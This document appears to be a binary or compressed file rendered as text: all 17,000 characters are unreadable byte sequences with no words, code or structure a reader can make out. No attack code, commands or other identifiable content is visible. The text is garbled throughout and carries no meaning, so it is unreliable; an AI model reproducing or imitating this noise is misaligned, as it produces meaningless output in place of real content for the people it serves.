�A�EHB�ؐc6wL�zq�!N�?�k��=�ޢ��5ϰ�X�o��T�uoFts(泗ܷ'���]u�#���t�w�9i���Vu7KFCvC��d��e��,������.�j��fPFԐ�D�vݬ�H��y�q^�E5<���CD�!�I�h�P�e2=7P��dc������G7�vx������zEQ����d6��P��\�4��u>|\f��S���ۆ��#dh�+�NT���!ѴH��ETD�TN.J� ��
�Q���^	6v��٥�!��I����d�\��Q���ܷ�i��˿8Z��-b�z����;>�M�,ͽ8�����cx��.M���@��g���Q�m��K�6�W�-u~��%�6fИ��U��YZ&Y/c��+=�e�;��|-�r-i�>U��Z��Io�[��1k��(�����Y�9�5&�M>�N_��o쬰���������i�5#��**�����F��iz���kS����${
j��f�U,v\�GK�h���E�$��bQ"Dl�����-��|3 ��Y՞��n*3Z��*��VR"���^B��K���̛��������&�Z5wR��2�7�YY&mN��U�ޡ�"<&��ms�%Y��H~u�+�K6�֦��+�>[.<�TPW�GZJ�#	�W<��v۞w�jo5>����!l� ��V��]�]��i铨�c��2FS)���ο6Z���Io�R�~�i���覞eڇ�\�R޻��6�� �Z[�<�.�d�Uj�`PW_a�sf�e�xp��ū:ط�Y5UM+j��6����o������� jQւUXLn����0k�r<ƫJ��I��8��N����U4�D�2[�._�SH�y�3"o��8Wp��c�x���x)�K�?,��i?l�VCL
ٙ��ȯ�2��Km�
�S㴆�i���Xa���S湵nuT��`�T�P��v�G"�,-���^�7�_-W�������;I�GJ^喆�%��BO�������ggf,I$���B�^ۯԝ�����?���06����� )�� \O4V��6����U�������x^���za�Uf�~~����� ,�ܐG���c~ۏ�����$�R2�j��� ��>�G���x�`K���!O��w��_B�u$)́>�;��������7����{|1�.J� ��$���	�Q?���wa���|@���oFp��(n�=O���0������T$�ۋz��}q�f��l4קE�vY-F9�]�?!)GZ���w	c�T�(����P|p�"�U+2�юK�ʹ�����$�R1YcU�͵����[��~x<`&S�!�(,2��V:��U�s���^��Ni�S#�y���m�}[ؽfV� ���w7\Y2bCP�5ԍ����`�y�$� p�\�7r#K*�#�?���R�>���7�a�}�ſu�䔸�iȍ֢JT�ҵ}7Bԝ��Vއ�:�Y�I,8<}|��MH ���7݁����U�.9�jH�>Sޥ�� ¿v�J�Kz�4�(Q���Xp��@, 	 eF�������]������s[<cuE=\�4�*;�On>�q�.�j�1� �����K�51i���zD���n�mO��plu���n��Z+�a2D�%ʰ��th��#�ӌ1��w�H�E����6
<��1_���rg��j�.�U;����Ϋq��"���'���zՇsM�^�9[�[d8\
�����]X��P�}qr�5�|��XH����U�P�솺CQ�Un]=Lr�q�L:<e���:��CrR��8����K�eZƍ&���F�45{CM�tć�.�n����Z�i���-zz�6S�S��)�$��t�D]��PZ�$HS��ǭ��n��p���/�T��[O!Q�2#̙0���OƏ�r�ۆ_*�7{:���_�<�6I]UT��e���CI}˵����
�����k �]���Ng3�rL��ӽW�u�-SfE{ea%g1�r�%�1]Sq똇jL�w�8�T����k�),�:D�P	�mp��yM��7�)����hS5\���w ,O���q`>#o��Z�!�5uʕX�Z��W�Bq�qƞ.�:�*C�m+)� �xu�h�sIi��-���[�|�����Zɩh�T�9�nw
8�7��S5�ٙ����k~h���9��]���L�y�s��N�Sew�M���V2�Wi"��#O[v+�H[���<�X	?8�ȴZe��fZ��I2�Ƒ1R�MS��X��,�3��!�crI�'���C�>�&l�N����
oh���TJ��i�J:��5�u�Y] I$�!�bMm��z��x�����b�R��v��S9\M8�6���� {U���^��M�r�>5R��\�3f�4�u��K�e�N�P�"����d�,��=�Д1=�*,oS�V�HW玞h��5��unmS��P�kj���E�����m�R��A,j��\�H�q2�$�ydvߥխ��Գ��y���y�XW8�%nvz"5	-L|6��-�eJ�J��	AL���[�G7�z�9��2�I��Y�� �-#�#�P��b�k���`�Q4{]��D��y�WCWS�-WV �)�千K�(���P�]d���UC+r��6��,�����Ҭ���[ml��K��!�/��2�T����-�'��!����޿Oϐfٚ�)�j�I�Ӎ�7�*�w��,�ƣ��U�u4�z{)l溪�:hy��Rİr��n2I��n�P��i���ʱ��/Z��Z��zt���i�]c�����;�vf_W͂�<�n h�~�=m[���GrcwN��=���9��
|�2\�1^Y�Y�[z#���,��Sk�W����k�3
��[e��:���cGQLw .��А��e��]��\2��f9��.1���GtG-��Z`dw5s:�8���~{�fi��Ԉr�4���mۼztz�G���v�ؘR�e'Rd���ښ�Q��*t�H��U^��'�20e�#Hrܲ�X<9+�S=>`G<k$OD����إ�����D`�l����i��f��}Θg�u�F��|�b��t� ��'�Nj>�`z�s���4u��x�T��mQU���$���*5x�I�Tm�[y*��>��Oe�s���%G����,����SI2��%��F/���3-��;��;�����Η+8~���6+��2_5Hƴ�1�
�q��oL�-���#-�����Y�%2e���=y�N�O�S�"W��I%�H�ޥc�FQ+�A��ŬV��r]Z����˕�?�M0��y#v""|�����y��ݱ�~���t;R�A�3(��)��[��Mq�]B���Y+�,e���yuq�%�2�_�r�}I��թ񪨳eh+W�8Us��	XrHR@ ߛyX�qL�-C���/���l�+�(q�����U���A�m�ss]�R]��_�L�6�[9�����e��k_���&�)~"�e�*��[Z�%؎�C��sL�v噈}�쒕d�Otc����Ж��#�i�� ��ԅ*��_���	�4E�&�?`��*�1]��l�B��,#F�9Sպ��[�ysSta�I�����[�Z�S0��l�	�����6�{�'8���6�2<��J(���! G�����r��zd�U���B�a�1S�k��9��c�z�e�,-b^��J�a�yF�q�=�_(�\��Sg�d�ܚ��9��/S�6�u�cP�`��A�t��F���*�1ؑ�c��F�����3�2��s����'e!��mY.n�n^vؖ[c6h��nW[�2X)4�V�L�+��מ��p��I�e��QʪX�մ��S���q���zC�y疮��_R��ԣ��\*$���}��呔�����L �#���
���*�����`?M� �����Ƚ��%�%�k6�(Iq#��w$�_'��<+�@X}�_�ʌ	e<v�ի��l��[(���;���?������w�����r��}� _< �����6W�� ����#!��q�j8ű�*jG����zI'������.����L�O��B|��|�b��I���w�߀9%[ozc`p���59�
�������ǟ_���������Co����\\����h��Ũ���:���x�o��[SdZ��s�E�����B\}��T�f���M-f��j�撂�X���͸���<���	���$��sL��h� }�%���(�(�e�9*9�e^qZ������*�ŋ���/]��#�s%s
�<L+�8�+C��3oե�lc�6.k]\���dJ����)�.A���4:~��>i!�z��	��E�k��<�uD�ĦYB��Q�@�����7��[��tnXn�07I�w�̍aՍV4�w��/�T������EG�R@��<��X�~��� ��۸�����ZJT'�rH ﲂ��o��JXn�.V������fXɻǧ�?'ff7����XR]iԟ=!��XP�
A��[��#��i��;���8��Co��&��/ a�%��+����e����-�/@v{���A�-�ҹ-��֭�%=l�
�j��b�_:�nE��w�� ���'�������_i'u��[� �=O��Yt��Toi-��1���]�,>�:�#z�Xw�$��Im�zdO����9�%q`��6j�W����?�b�ck)$����In���փ.�=7�)3*E��a!�9V-�	�mR�$�r�$iB�(��2�L�Nb~ҒW�ڱGg�8�M�r��6a*[x��U�;Z����Kڈ3�t�	-��b�.�"�M9WUQ�\v�X:�H�2���/<���m��a�-V�	be�52R�Fğ437Q	��v1h��F�bN.���t$�0YT1���&��ddu�I�]���Ae�Y�϶Ѱ��@������6ę(����*��ig�e͹iC��ӂ�I ���-gnqԟ���*#I:Y|lʍ--A���?�e���r��s1C�5�c�\����cǃMϩ�b��XfvD��~�ϙ�IR$ITM����'Z�WSeC�Fa0�  �����3m���3�tf���z�zL�&�L����� �b��7_��lU�r���]�2���_�c�'_|��$�񊬇;�&ˑ��e^��!ތ����u�T�n�֭��٧�Za�ej�ڌ�>�v�I�6I�#I�ხ2�Ҳ5�c��6�#?y��}���D��Z������OC��P�e�M�9MuS̒� �j�P�	X�y&�S)��"lih���M6����U<<~�=���ੈ.�Ff��_5]֜i5�l������,0���JDp�#�2J�	�əSͺh�z�e�+�tey���I�ގ�/�G5��a�L�p�%<{Na
�.R�<��+L*rg�]����@��q��<�F0�j\��c��;�~t�(-q>���Ն�q���]c�u�S���������]N�jR�f@�[ٿ�g}jF��E�0��e�V�$����ixh$���d�P�G	�V�VS��M$Ҵ�GJU��j&J���xi�Vy��Zh��R&�z����&�fԈ��Y�V@��ư��!�vZ��M����cu�)�n,0�mW��G�ۂ��+���jhB�����#�X"h%h��҄A<����K�'X�f#B<ҵ9M.c�IJ�RDPS����Zy䆞�1I:��9W�z����3&��2���Y�UJ����Ϟ[�=9��5��e�6�c4�^n��Y!�l�e�����`JLZ��J�i�噑�
(ka�
�̵D3?�g�����?ý�Ǒi�η)�krJz�d�J�d��k4�+�INҴ���:c�|Cտh�}��T^,�[E��IM��ܨP�M��L=��5�5�g������-UEL�ﱣ�&Y��e'��:��59V?}�5�d�*�r,�1��1�:��xZ�H��Q��a�-dB��ȴ�*t���R��5>�:3E�QU2�Mr��#��D4���t���G֎%7.\� ��k��{SM^��eӨ8�̠ɨ"�e�%FH}��~�j�U%1V���	���5<��,aH��Z�ʶ�i��`q�=*�0�_� P1Q�MF�a�߈�M1�QS�N=��͞ťE�P#A}�T�~���Ź��|�+�#X���|�����{l���d��;'P����I"�ƿ췫2ZaY��\��j	�m�rԨ���D���J/�@X��q5�n�u���7��rӣz-�8^�s���?������4���u�^���[�cˊaW���.#�(qү�J��]UIK��e�hE�,ٔQUެdy�4ܢ7�����F^�Ժì�L���</���K���ъ��n��%�$@eId�E��ȫK1Go0_�G��XƱ�v^��W��4l�#�ιlԵ�1a���L�2�[�s��Wچ���i�*C,����2�����/���*�QO$�؂�.݋T��<�'���)�:RQ���3z*�i���!�[�C�hܠ,�,~�]9[?y�79��CC=���Uy�a��[�Cn��{�&�Z�em����6��R����I��4�O1���"U���Ȍ�)"nM�Cy� �p�3����4�L'�ȑ��ېZT=�x�c�s�ϲ��[OQ���ӌs��5Pm��馣�)s�&D�v{�]Y�i�)դ��Ή3U!N�����夬t�5�����&no������b�&�l�������'G,C!�20$$��؊�,�i�,X�$b�tk!���n��W�2,[S4���i�s�[�sP`Q*tt�i�e
��ߚ�S0�)%�� Q<�p~]4
uG˧����j�'�\�,���ʡY�i�H
JX��G�-�Y����kጪ�es y�[s2o��u
���;���2��t�|�ǟ u�N�����A2޷ַ�P( ��� �i��� ����'��nH��C�>xJCl׃��1�7ぇ�l�B�D���!��&Lp��j�D��8PA*��H;��>aI�������~c����۹�l�&c\��X��������k��"�Ve���i���e@_���ehW�������o�Cq�׈ܾ1x[��=>c�SGW󤵑#/ŕ�6��G�{�Ej�9ڞ���2C/V;��6cc��T�Z�Y:���$cu���g%��72d5�5�c9q��l��$�}��}m���a��Uw�w�Դ����jzCM/�u�D22�}� �L��$�mC���:y3�e���j�x�-�e�yN�E�~>���8�CR�t)'���H��������2F�*B�F�~�<8��o�� ��Û�Bi����

�*$F�^������{���.O�j0y�n>���h��ze�-j�)��H ������4�Nd�ƥٻ�BU�-`0��59�+��{k�;���s̪%&�!�3����rZ���G6��]8���J��-U�g��9�;n��vn*x6�ʷ�V6][A4�'���fRHW�dWu$r����{�	}�<����4�Ӫ��DJ�e�9;�f���T�1����FS��B�8��r\׻�f-��D��r�<�8��i�u���J�r��	bo,�E�Eب��,�ږ�F�c��	Ҏ��
%�_��`�#��M�YM��ڙ�f�&O������:���7�o|Uu�L���Y��)J�H*J�qu�[q��m��m!`�������e�ɳ\06 ��C��|0�r%�|�+
�H� ����Ǐ}�	&��-k��H�����Ļ�:��RSӿP���H�����jM����{ ����S)����.�t�B[*��R���?�E��K��R�ǃ�����-9���{������s��j���)j��	 ������}A|����t�����	W�ݗq>���e�h�,�òVKQ�R?�䝆�rJ�L��!��?�~W��1(�u>a�ӘjZ0����w���9��p>}�Y���!�s�`�y-�mml9VV�CYGH�o��+/wd��Q��R"%A �'�5���/Tbx�"���Z�~cI	���H����n.v���~�M�����/��g^ιy���c�Y�VY���}�Y��1c�K��u[m��:ԩE+Kj����Q�h�+���myc�>��p��"��`����稫��j����71��(���1ŕ?[C�ؾ9���~-��I���<��_EH��$X�ط-���� N�����2^���ˮ�E�չ��A�2{\�12_�GNYVT�+ȉw�Khakϴ���;���7��,�}c�7�Ufx���AIH�O[5̝�.��2U˲���Du�(Ĵ��l2�ţ��2$��X��vOd�o�maXL��-c�8ڢ�rB+�V*�4l�	2\�_�<� X���
�QA:J�2����H��~�WLi�V�Lq&�e�:��;�|A��Ƥ�Ӎ�MII%���.ya���j
�#���zEu����VH��C�?#�ʲD��|K/�*c�C�&w&�ʆ1��zʟ���FE�&��:���q�d1�M-6��溟<��gj�:�ҕ��EOU)&�ꕽ�]�C��i�hӤѯ�w����5&I�'�ʳl�i�0�(��iV�Z�PA]��$Xd��鋗1GN$�%��$��/��c7�&R�i����.$lZJ���U%��XK�[�n��f$��6ۡ*e�8���i�C4Y���r���Ʊ�*�A�XQ���b*X��h��	�#�[��?Cx�����F�������y���i��i��I��L�f����+�f
`T|����n��v4ƽ���G�Bv�� "�0Ѫ�Mj��cQ���^���5Ջ1 �ʂ���SQ��Z����x��%��
ܖj*�i�Y%�Th'�d]�q,4�	!0�̨B+Ee�(�GG�g��?�j
ڨ�'�ih�`4sRO.q<?��Q��Ж�f��E��GWyd��󫩆���*ӝ4��*ژX��K���v��$H/ͣr<�4	��Za�p�q��7��Di֓�h��̣OVjL�������0S��U2N�X	vL��4�i'i$�ʹ� �~�}�hSKi
��^Tj�+h֟/�.>����VРi#�f������!�C 7#�Xӌ�6#���:D�YND��䔱���t��Miy���"K�J����s"��K�e�G����ABCV�Y�u�5�AF%d=UN���RWڦ6��O0�ME��Ŀ~֞+jlڗ(�h�4jW�H3���Jfa2l�9�j��F-���Hw���3M�=ê�%��4�he�e�:�Vh[vW�!�X�D�d!I.&v�)@��E^�>�h��Y�%�r�a��*s#L�R�2�%G�e�n���q�����56��l�T��jj��K�`�W<���@�؆��%qui��I�T~�s�ˎ�n<��:�Q���RvC���Y3���fZ@[�n��R�B�)CI�� �z�VL�;�_hR�n)#�)�w���� K�Y�Tt��j	Qj?�R�4�B
d�:���WG`֞Wa,Z�j;$��/G!�!~�ȴ��V���v$)�\i*een^[�T�}�[!N��F�	����-�!�
�z��:���l��N%I%B����!,71A#��ܶ4�`}4��MS�4�p�YEI�h܀$SN�>��v@D�����p&��+y�����[��s���K2!b�*��}�=il�K���vY[���?d�˙i�К�h���g
�Q��s�eX��%�~P.+S�V��j����Qd��]w.Xf.��bGiZ�R� �3*m��A0���|��	�[B�4�喪b�Y���>���jT��<��-L�,�� �W5f�	vm8���M�7�>#xy�uO��׈3x��ji"��&�Yv\�)�ik� ��)�B���i`�04��SO��t�C�_�S��*�cuuz�,:[M�N��W�_8���ʯ,"��٣�c��VUz��nfr]i��sH��1�Ԋ�n� O&j��g��ε8iT�ߩ���MF!
�NJ�d(���ko;�k��H����&��{�)�G]mM�dp�JirGԛRD��k�) ��s
�Sq���U���}�[�b�R鬗?�R��'E�%�裃$й�T�}�T4�y'��V3	�M#U��Ժ��ŉ��찧�[a��`���:;�J؍���Av@ݵ@$E���o[�����ՌQF���K��A<�F��ּ�5�:?�y�[6��e���:m;��u�˕6�:ȓ���E���3���S�d.i�����^ j�=9�1h�?iOm�����x�$�Ҵ-��H��,�ǂZ@g���5���"��$nw�U1+4t��T�K/R���
�}�&���xޮj7�-�i�]"����˰�2ˋ<�NL:�r�|OF�譥q�6c�o�G	"��Ԧ����^��%�y��id�]7Nhi蔃�:��5Bd}���SS3(��#�TMgَ��j���w-�� �)c��j��Zبh��ӥ4�H���I��	��Y3�h�Y���~Ss�L)�
��jE$�N>�B����]�[{:����GR���C�Cՙ�VkW��}]Z���PP<�2 S6��l�7!�,�a��z�f��W�+)�"Y�h'wX��'F�/��f�a�p��\��g9���f��L�Ѭ�#�nF;����l��4��S!֪��,�*�kD�����[a[�D�_g�
����|=�:�Rd齘���v>�HKj�7��t��p ����_V-fc@5�q*IGQ�+��UB�uqPԱ�PGV=�-�o�}��Xd�)�˵j�Ȉ�R�����]4F����1U�5w5�$wVR�d�b5�қ3J�o�5$9��̳�Q*�8�!�$�{S}]5,07H��h#nqϞ����I$�dZ�UiՎU1��g�b�� x#z�@ ���{����~nd�����y�Ƶə�{��]e���m�y$�9����ބ�]M$�����ß�h��gY|7y��&e��*������MG4�:�V�e�Cqq��I}��Fi:k��]�e��jh�j��"��7����<��@�;�F>��C��ڰ�9ws#�m��w�Nz�e�-���]9����,�S�M���.���i3>y���6qKN�_d�Ȧ�U�Z���77�h�@nl@�>�4^*R�e�����5ae6L��.������
��GpC��e���vcltu�/7A�RS���Es��2�C?/��.�-�.Ğ�.ԫ�����������!��G��&�չ5{V��,�tU��O咝�5�%B���*�X�h ��jj��6��0���x�Ж�ȅ�r��)m�ԧ-�-��������L*�<ʵ��3����u~7��ˤ*�$���SU���,Li�݅����b]Ka,5si����Zj�k��rH���1S!�j�[|�<�i�'g%�����4K�;���VfڒmI�'�+:n��Rv�,ԔThd{d��۞I�'^�|~x�go>�V5�jźqF�r+��F|�6ƳwV.��yLG� �gN�:�4�4fB�`�+P��3�Z�}��#=)�g�i���H��p7�|[�gY.h�Q�����mp�`I�6���+�f�c���e�O�-[}��uA�\Z�	��O����8fT��_����qd��P�a�}�8�ġ]rPv ��y �>��p��7V��>�m�a�ҭ��~<v�Ꮢ�0h�y���2[N�ǖ����$����q�������m� -c�ڈ�Hk�<ss���ý;Ku�Z�����-P�b�O�&�
���M(3\{Y6K.�E;�>�l��Bڠ�0� �H6�J����R*f� (���'���Կ���0f�$�la����kF��H�M����<���]ax�K������\�W�r�.7�B�ME�1m^�̰̺cϮ:�c1%2����-mT���o$0�rK��~�k(�{(Q�T�MR�m�����c	uf~��)��~Z�1ܙ��U�V%{�d��K��q[3��[��T��H��c:�o5H���/HSQ�ҵ5nq�ծO��Jd���K \�
j*�p'$��)f�y,��f��{I�4���k�l3�< ���`�˩�3�J$�+cѱ�Y]N�R5S ��yVaTܪ}-���Ϯ� �,�tZdX5k���Fֳܑi:r$��0jj}m�<I�V[�����+��1���-jJ�>g*Cg55Jw1KF#�4s�7��-@irܒ�]'��I z
Y�O��Lꢣ6��F��b���� �/����Y*Qo��ͧĲ�*ks�\B������#���Z���h0�Iz#6)�B[\٢u��wL���E�����GFr�7��	#1K����H�n7M�tխ�����Qx�����G7��SO--EE%D��5��Njd��1B��_0��4��,���Mb���1�K1�GC,��q�l�Ya��e��BR��p��giY�v>fc��͚�;⸩��c%Cܳ�,�}K;]����pꮃ@=��@���M�����w6?���UMCy�\:��WCm-��� ���B��[���a�%^l?q�(&���'�ځO��Si�'�q
�Ϗ ��׍G^���=��R��7�Av�a�i��bV�F{��/��]q-�B�Ȇ�J���k����b[C����S�����feB�9�<u����Ȼ�����lA#r������4�iG���0�`�J����K����,M�u&�[k�[�ߔnuq�X����j�i���?��TUNd��&q���?�(�c�"�X4�j�El?��m��К����$I��jM2����搥�g���X�,�%����q�����Jhܶ]�=��$w�d��-M0Vn��hHg)V@�#I�p��b'L~͞`�xNYjvM�i�7������2;�.Sqf6�Wz�]҉w�VeJ������2:���ME���DҥM�������PRR��H҅f
�Z5QDdf(ḣT}�>Ӛ��u^M�h'�bɾlڧv�h�Ze�z#)؂�1h�R�����[�>�S�r��ltʕ
Ep���M��K���"��mKm�4�a` F�+���uQi�O��w���s�S�7!f@�F��%��ޣ�t{�̑k/�S$=3QOOt��"��2�S���!S,�!�� b(S�!�֐iT%���SM>���+��Q	�Y���E�T�\m,u) �)��K}Zm�~֞8���6e.W��Y�]]!F���,��Ȥ�8�I��^�m&�&)C�w�sDTS���\
�z���P�{�`Q��-MkN�g2�l���@���L�y���m�f#����:�t3J�r�6��"H^9V��i�ňb�W��q��ʆ_��n��ZV�Z;/��ڵ�+<��י�j����i��g-����y�V$H⼑�1P�1k�� �xs���?g/��v������䚒qHeB�I5(�j$"�j�T�姁9|F�7�<�r��='���)�a/9΢�̖��S2gJ���9\^��y�
pu���}x��x��w��k6W���aII��{�0�D�i&���Ui]�6S��X��S�<���Y��Z�Q��5^m\مS�	*GI_�P&��f}���!q�t���5�t�N�$=�a�}�g%HZ�r��e�Қ*Ia������O��gQ���:��A 	G�"�b�L��!��u��ش#}I]S$���hǔưJ��&:~�8�]V� ��lB����&�k�y31�9��&V?����5��{T��σK،��U�Ҙǥ���͗�B�������i�2�AOĹ�IU$��"+#�u�D�$�
d�N���e�:ә�.��9��\ҡ�qn���1ɺ/��)@�����0��^_��<�6U��fy�Edb=i�d���e%ȑ���,6���Ch�i���J�(i�%q�et�%"PPS-%D��Eu�r��f,狱8/4�g�f32,\�*\����ԟ�o�۶��R"�3���p����R�:�
${�%���F6q{���v"u{���M�
���rdd5!4�q�:�>p����}�<�H{���`�Ѐ.��c��c%^#��l�M-L�����%~=BV�'�������F�� �������ji`������ ۿ�����V�O�k���4+M���
��z'io��;�����!òѳ��?>�m!��ެȖ4�u^Y9�i�+_�Ep�������=_�r,Ϩ3,��2^��GI0;���XX���q����}�\�吚^-S�zs~�nG�z�sz��ZP��ꬵّ咖Z�-�6_�<KG��+���:Ʈ��t�{�<�޾�x&�X�	C�x}V�ZKN�����R��ٷ�[#��٬̀Y��b��-����\������y��5y5b�ō�������q����F���߂���!6D9�6zl?�%]~EYM����M$��]�y�i�dEܠ+]���[�P����t���M7� K�T�{u4����UG��^��t
=��#�,�	yYQ������ݤ�wQ�+��O�ڑ_���k|�Q/Aĳ&�JP�:��v�F��ñ��+v��XK,�oW���:�t�Y�s�,#z�Ӥ�2�+�JX�4u�P�/������?5����L�E�֊�'�L��ꑫ��T�����KK)�I�%@������<�k5Y��S�nEK�`���y=|P�FQ_�ϰ��]EmTD�`ܾ�9�ٶ����\wZSu�+�0V�J�V*��+1LUCF�`C2����`Cn�ՙ�KG�i3��˛�ֆ��4*�E4��deZ�i%Oe�.����WeR:���w��V�si�fU��
L����M�o��5Cť?-1[�ZOT��R����#u�vc�P�IFI~l�
nzl�f�"�;m����կ����Q�k��{~��pz�l�ܸn�r/���n��L��l�O�ht�*�1F���E�m*�]k��W�C�!/ ���YO������6�X�"̘�?U6m���OL�j���q��Sj�
ŞG�Bx�ʩ��8�s��ϴ��ɳ
L�f�eIES�M-I(&�@��+0H��&G*ȑ9�H��1K���%�J�s�?���`�5�i�g�SX��󲳛w���D]R�pb�����Lo��6M�J�#>e���=_� �l��;�H���]J�̊�|M��'o�WOS�"����&������f�ռu3WPfMA�SD���(%jL�*������Z�I��,xeԹWw8��y=1w.\Z?�����8�t3<V������D �f%<V�mJk�j��7�Ϫ�=T��9ڽ�ԍE���(77����P��SS���2��eG����Gi���9؂���'\_Z�q{��.��KԜ��:�-�LjN#D�o����(���[���mqఀ��5�#����s�T5��ļ�� %�w�!���_-EK�D��ҫ�֚�Y#�M*��j����,޳��3����95��Z�qM�h�d�����Iks��i����H�Z�̌*�U4�i�`E�h�iX..bN�NG��Đ�W�Ȫ���^Ǚa2h��eU	�q����X��!1Xf*����9B��+�y�D4�/��e40�:hª��y����;"�v-��f��L�>�B��3β�yir��M����TÓ����ʈ\ʱ�����$� ʂzf�n���\$� l� %d%�Ҁ�@$�Æ�1�1����}�n�z��x\��=j�(��$ ��0:�-��06B9�yƻلJ��엊F�ͺ������  �����ڲ5!
_w�s�z�f��n�|NZ��+n1�����A)Q�@OA�ŒR�� 7��J��ľ�;ߋ��`�ca������ �&Xd�b����8�E���d��탑�%������Iwe�+�
�p6�T� ���u�A�噖��FX��EFb��e�X�����E�[���]��d�ue�YD- �pP87����K��n���#��L̓���Z+�;���%���[�];��l-%s�d���X�+���{+���l��i�rs
T�لi��U*��S�,:"�w�YI��0���m?W��.�̩�M���{KQ��Um�H�e~��g2+1`�}<�ʊZ*�`M�y��ɔم�/��J+,\�����iw.q]}rJ�Y�E�������jR�%�<�ڝr� �xY�fZn�:�{%d+=[M!�����#MB�D�D%�j�*�gQ|_웩�,�De�Ꜣ,�W��]CL�O J�&���V���3�5ТK*,l�����b֏�&X���9�~��(�n�E�Gr��q�m���B��)JjD��7�1�%�,1��Z=��^���P�����u��ag�8D�v7+HĲ�Z~o�]nsE�g�x��+3|��hr��3�*��FV�:E
�5<�2�Ft�i6J�-��")<�k]-]M{y=�u�^�y5�oS&.-L���ƩW��1�*���ImqL�\-!�%�3��|<���Z}����MN��k�O5c��H�	\0;��H՚b�
�� ��4�0�+����h��U.ת��'�iXP�QR��BECT��QSE�3�0��p�7#��i]vK�^Lb#��c�k�QORY��"�%�֪�j�㒉���s%-��>��������tن��96T��QKL2έd��Hc�yVm�!��H������y� �_���ǚ���&���P�i�:gP�_,q��%54۞ ���#iL���(�ɕ9��czDWᥙ��Iov��&�:P�����^�E%M6��/.��~ՕY]NO�~���p�pk�<	R���B��#�����>�g�O�)�������K�M%]F�ɷJ�i'�ya��F.7m��.�i�K8���P��m�b�ӎ���d�ǖw$�v%D�7㘳�E�j\�\�>��3�ƥ�i�e2�w��� \�]�[Fi]Br�#�(��^��<p#6�r�ݿ���>�:N�MB��$4�3���������
���D���P;~Jۿp`��2��s����P�#��;ʧq���)-�N�ZZ�{���Z��1㌁d&���(�3Y��Z� C� Գ�m*#���m��>O��ۆ�hW�Q�J��Xq����wrT����j�
�����\�{��,*��]��)��k�o��$�����]�J��vM�y)���xJ[��)	���Qi��+YB R%H�+ �)��������;���0�8j#��W���ϧ���[�#����Ƨc�q�j����Q[o6D���㹺�'[Co�Y=�̔���wo��ZyB��������bG#ONэ���#��#�p~#1Mo���X Jm$u��I);lV���Cc��Ӄ ��Ia� /�
�>]-�����{�XK�T�|7�{[��'e��M�nA{yG�܌����{����N�!<Ͽ�LM}�;��t�x![n<�����8R��}}l"�� ��¼k����|��?����y׸�p5�-o(��[7,�Mr��ʭmp%[]4�!3��f��P�!�'<��(���d��KJR��b�=��IU�S���Z͵V�E6%X���b@�m��VMIK��)�ZT��v�.o&�/�>_1"���U�����m@�l��ʳ�!�a,�T�ZY��4��%!��
����VsMsG�jS��.��z|�)��l�K���k�R��ʢ�V�q��������J7�$��JF#�2)�g��)��t~��y4Y�U���4��eM����I��@�:�5,��%,��Y"Kp����릲�"��$�c�&n��S\Ĳ��,�hz��Hq�ﰴ�s�1�  �]-f��XZU*y��-��k��$�qWS櫔�<���N�SS˿�42�I�gB$���l�g�T�d%���ƕ�Y��1|��~A-��v��*m��S��=eXTH����-8����vԠ�Ԇ�JQ�G���ԕ=#�.9�� wǑn�-�2�
������Z�U�&+'LrΡoe���s���t�X��Mf��fNj�lΆ��2"7�wy�P�x�)A)��"9*K/:Gs�|�U�U��Zʉ8ػ��_��#h�I!A�'���(�3lҹ)2�Z�A�UX�9'��I۹���ݕGk�1bx�.�V�a��i��5�є�ͷAJ��]�"ȃX󉳷up>*rC���Ā���ۑZ�|9�¦�4���Y�;t��\�G��0�̪er@P72�ha�ZhN��TS�cM+S��,qYZ�G~�s�*�_LM���u�
��C�	s]���-�Y6a)�2+Lv,{'1h������ı`d7�꠼C��b,�=�ON�����(K���'���F�պ�/ʤ˨rܾw�g�*ԟ�!���j�uRm���,A��V��M�j�OGK�r�?�i<�(��z�&`�U'0������+�R��$�8(��������^#�L���4�`�]�M>aFOo|e�evn!��y3�����/��hJYd2�Xmj�!��|X�|gͫ��5�M3eT�"�Ŗn�ɩb	u��4�4m*F�M+���u�Jڅ�0x��w_�u���k:��O$��e���v�Z�Z8�Y�fr���b�t��bޚ4�*�
���L*U�b��#��h��)��Ccu���P<� qSPeŭ�t�۾�� ��Gء�j|ƒ�ZW��3D��}�pʇ�v;�'�s�c��sTuJt���3�ƋǪ�M�"}���܏�iǟ�V�wV����H��.����w�>��z���!�f���t�ъ�������Q-��33��u-vmSUSPʁV�Ż� �]���"�vS�&�Jؙ:�3�~�k�e�z�MY���snkE�X"�'�n��h�q�;���aR�����h���&���s*��=�3�����;�-X`v��T���έ�$��h��S�e&+��k�� �|/�4�15�QT��H�PKZ��N�����%:2�ZD���k�j�pܗL+���̥��t���2�J�NP��H��e�@��Wd��y1�e�気Bf9#�۔S˟gz�!Դ�L�YdK�͘��1���r�<j��Q�ȦG��L}ܮ�$�~�۬k�l�1���+����4��M=6�*e����:����i���ʳǼ�s���H�cL0�q�Y^iC���σ6J�X�a�+���:�<�K�%N��ؖԶa?����y���6��4��:�SCMQ�f5�|��Cҩ��S�L�Q�3��oT�u7���*o�s���[�������*����Jh�x�%Yh"2�b�V8Z))��*"j���a�	0�ƾ���f�F��#������Jx��s�0��2T�&�.�C�l8��塚�� �rjw��鼷��;,q�+�ONL�{c	@���d�ɚY']��\!����7�CY��5�.^���J�5Ԕ�jL�O�����O���,�!T�Q*�����LӴ%�l--��E�J,g����S0aPա2'ęj-o!=P�,����C�dMi-ٜ�k-�����٤��YΨ���cev2M#(7��dgV�!~ma��y��k���D3fY�a]W}4�Z�L��WC4��H)�I%��〖�@̪�ԳӺk/�\萤9:��WV"ː��{v��E��hSrZ�G2OJNۨt��Rld�jKF�Pdb�ޮ�Xى������X��Ŝ��H�	�(ab�/�7��I-$hT�D�p%h��iB���;��]?�nJF7�0��*�.9��q�b�l�vl�OuHDpښ,n�dz� ϵ*�Q֤Q�tX�T*�sg!�+1fuV
ۮAo6$YO���*�1aU����Ӭ�]\r
;#Z�s�s�+.Z����o"k�(C��K��ko�@�������H�b�lFD����6��
��L�TM"��Ӗg�	k eA�_�B�� �*�K�
	�$�3��ѴL��)Y펫(4�0zi�w0�&�a:�[��Q���~�J��$��.2{^�oLz;n3�R��0�M";-ǈ����d��Y�l��j�z�맺�g����Fe�}��.S��X��PA�|S�k�mF�}C�)����i�c��m#��Q��d�d$�>1d��x��`�zL�-%�P�};�F��_J�� (8AJ:�T��0l͝h�B���<ߵ��������z�2�3:j]�ڕr���TR�E���Lb� E �0�Lwe� ��]��t�B��]ǟ���"A
